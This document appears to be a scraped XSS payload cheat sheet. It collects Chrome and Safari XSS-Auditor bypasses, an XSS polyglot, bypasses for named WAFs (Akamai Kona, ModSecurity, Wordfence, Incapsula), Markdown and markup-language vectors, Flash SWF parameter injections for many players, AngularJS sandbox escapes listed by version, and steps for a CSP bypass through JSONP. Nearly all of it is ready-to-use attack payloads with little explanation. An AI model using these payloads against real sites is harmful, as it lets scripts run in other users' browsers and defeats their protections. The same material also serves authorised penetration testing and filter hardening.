Chrome XSS-Auditor Bypass by @vivekchsm
<svg><animate xlink:href=#x attributeName=href values=javascript:alert(1) /><a id=x><rect width=100 height=100 /></a>Chrome < v60 beta XSS-Auditor Bypass
<script src="data:,alert(1)%250A-->
Other Chrome XSS-Auditor Bypasses
<script>alert(1)</script<script>alert(1)%0d%0a-->%09</script<x>%00%00%00%00%00%00%00<script>alert(1)</script>Safari XSS Vector by @mramydnei
<script>location.href;'javascript:alert%281%29'</script>XSS Polyglot by Ahmed Elsobky
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
Kona WAF (Akamai) Bypass
\');confirm(1);//ModSecurity WAF Bypass Note: This kind of depends on what security level the application is set to. See: https://modsecurity.org/rules.html
<img src=x onerror=prompt(document.domain) onerror=prompt(document.domain) onerror=prompt(document.domain)>Wordfence XSS Bypasses
<meter onmouseover="alert(1)"'">><div><meter onmouseover="alert(1)"</div>">><marquee loop=1 width=0 onfinish=alert(1)>Incapsula WAF Bypasses by @i_bo0om
<iframe/onload='this["src"]="javas	cript:al"+"ert``"';><img/src=q onerror='new Function`al\ert\`1\``'>jQuery < 3.0.0 XSS by Egor Homakov
$.get('http://sakurity.com/jqueryxss')In order to really exploit this jQuery XSS you will need to fulfil one of the following requirements:
- Find any cross domain requests to untrusted domains which may inadvertently execute script.
- Find any requests to trusted API endpoints where script can be injected into data sources.
URL verification bypasses (works without 	 too)
javas	cript://www.google.com/%0Aalert(1)
Markdown XSS
[a](javascript:confirm(1))[a](javascript://www.google.com%0Aprompt(1))[a](javascript://%0d%0aconfirm(1))[a](javascript://%0d%0aconfirm(1);com)[a](javascript:window.onerror=confirm;throw%201)[a]: (javascript:prompt(1))[a]:(�javascript:alert(1)) //Add SOH CharacterFlash SWF XSS
-
ZeroClipboard:
ZeroClipboard.swf?id=\"))}catch(e){confirm(/XSS./.source);}//&width=500&height=500&.swf -
plUpload Player:
plupload.flash.swf?%#target%g=alert&uid%g=XSS& -
plUpload MoxiePlayer:
Moxie.swf?target%g=confirm&uid%g=XSS(also works withMoxie.cdn.swfand other variants) -
FlashMediaElement:
flashmediaelement.swf?jsinitfunctio%gn=alert1 -
videoJS:
video-js.swf?readyFunction=confirmandvideo-js.swf?readyFunction=alert%28document.domain%2b'%20XSS'%29 -
YUI "io.swf":
io.swf?yid=\"));}catch(e){alert(document.domain);}// -
YUI "uploader.swf":
uploader.swf?allowedDomain=\%22}%29%29%29}catch%28e%29{alert%28document.domain%29;}//< -
Open Flash Chart:
open-flash-chart.swf?get-data=(function(){alert(1)})() -
AutoDemo:
control.swf?onend=javascript:alert(1)// -
Adobe FLV Progressive:
/main.swf?baseurl=asfunction:getURL,javascript:alert(1)//and/FLVPlayer_Progressive.swf?skinName=asfunction:getURL,javascript:alert(1)// -
Banner.swf (generic):
banner.swf?clickTAG=javascript:alert(document.domain);// -
JWPlayer (legacy):
player.swf?playerready=alert(document.domain)and/player.swf?tracecall=alert(document.domain) -
SWFUpload 2.2.0.1:
swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!confirm(1);// -
Uploadify (legacy):
uploadify.swf?movieName=%22])}catch(e){if(!window.x){window.x=1;confirm(%27XSS%27)}}//&.swf -
FlowPlayer 3.2.7:
flowplayer-3.2.7.swf?config={"clip":{"url":"http://edge.flowplayer.org/bauhaus.mp4","linkUrl":"JavaScriPt:confirm(document.domain)"}}&.swf
Note: Useful reference on constructing Flash-based XSS payloads available at MWR Labs.
Lightweight Markup Languages
RubyDoc (.rdoc)
XSS[JavaScript:alert(1)]Textile (.textile)
"Test link":javascript:alert(1)
reStructuredText (.rst)
`Test link`__.
__ javascript:alert(document.domain) Unicode characters
†‡•<img src=a onerror=javascript:alert('test')>…‰€AngularJS Template Injection based XSS
For manual verification on a live target, use angular.version in your browser console
1.0.1 - 1.1.5 by Mario Heiderich (Cure53)
{{constructor.constructor('alert(1)')()}}1.2.0 - 1.2.1 by Jan Horn (Google)
{{a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(1)')()}}1.2.2 - 1.2.5 by Gareth Heyes (PortSwigger)
{{'a'[{toString:[].join,length:1,0:'__proto__'}].charAt=''.valueOf;$eval("x='"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+"'");}}1.2.6 - 1.2.18 by Jan Horn (Google)
{{(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$).value,0,'alert(1)')()}}1.2.19 - 1.2.23 by Mathias Karlsson
{{toString.constructor.prototype.toString=toString.constructor.prototype.call;["a","alert(1)"].sort(toString.constructor);}}1.2.24 - 1.2.29 by Gareth Heyes (PortSwigger)
{{'a'.constructor.prototype.charAt=''.valueOf;$eval("x='\"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+\"'");}}1.3.0 by Gábor Molnár (Google)
{{!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
(valueOf = call) &&
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' +
'delete F.a;' +
'delete F.valueOf;' +
'alert(1);'
))
);}}
1.3.1 - 1.3.2 by Gareth Heyes (PortSwigger)
{{
{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=''.valueOf;
$eval('x=alert(1)//');
}}1.3.3 - 1.3.18 by Gareth Heyes (PortSwigger)
{{{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=[].join;
$eval('x=alert(1)//'); }}1.3.19 by Gareth Heyes (PortSwigger)
{{
'a'[{toString:false,valueOf:[].join,length:1,0:'__proto__'}].charAt=[].join;
$eval('x=alert(1)//');
}}1.3.20 by Gareth Heyes (PortSwigger)
{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');}}1.4.0 - 1.4.9 by Gareth Heyes (PortSwigger)
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}1.5.0 - 1.5.8 by Ian Hickey
{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}1.5.9 - 1.5.11 by Jan Horn (Google)
{{
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("
astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'Identifier',name:'foo'};
");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;
}}1.6.0+ (no Expression Sandbox) by Mario Heiderich (Cure53)

{{constructor.constructor('alert(1)')()}}Content Security Policy (CSP) bypass via JSONP endpoints
Grab the target's CSP:
curl -I http://example.com | grep 'Content-Security-Policy'
Either paste the CSP into https://csp-evaluator.withgoogle.com/ or just submit the target's address into the "Content Security Policy" field. The CSP Evaluator will notify you if one of the whitelisted domains has JSONP endpoints.
Now we can use a Google dork to find some JSONP endpoints on the domains listed above.
site:example.com inurl:callback